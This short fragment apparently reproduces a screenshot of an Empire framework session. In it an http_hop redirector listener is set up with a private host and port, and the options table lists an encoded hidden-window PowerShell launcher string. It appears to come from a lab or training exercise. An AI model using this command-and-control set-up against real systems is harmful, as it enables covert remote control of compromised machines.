 (Empire: uselistener/http_hop) > set RedirectListener CLIHTTP
INFO: Set RedirectListener to CLIHTTP
(Empire: uselistener/http_hop) > set Host 10.200.101.200
INFO: Set Host to 10.200.101.200
(Empire: uselistener/http_hop) > set Port 47000
INFO: Set Port to 47000
(Empire: uselistener/http_hop) > options
Record Options
Name Value Required Description
Name http_hop True Name for the listener.
RedirectListener CLIHTTP True Existing listener to redirect the
hop traffic to.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
RedirectStagingKey False The staging key for the redirect
listener, extracted from
RedirectListener automatically.
Host 10.200.101.200 True Hostname/IP for staging.
Port 47000 True Port for the listener.
DefaultProfile False Default communication profile for
the agent, extracted from
RedirectListener automatically.
OutFolder /tmp/http_hop/ True Folder to output redirectors to.
SlackURL False Your Slack Incoming Webhook URL to
communicate with your Slack
instance.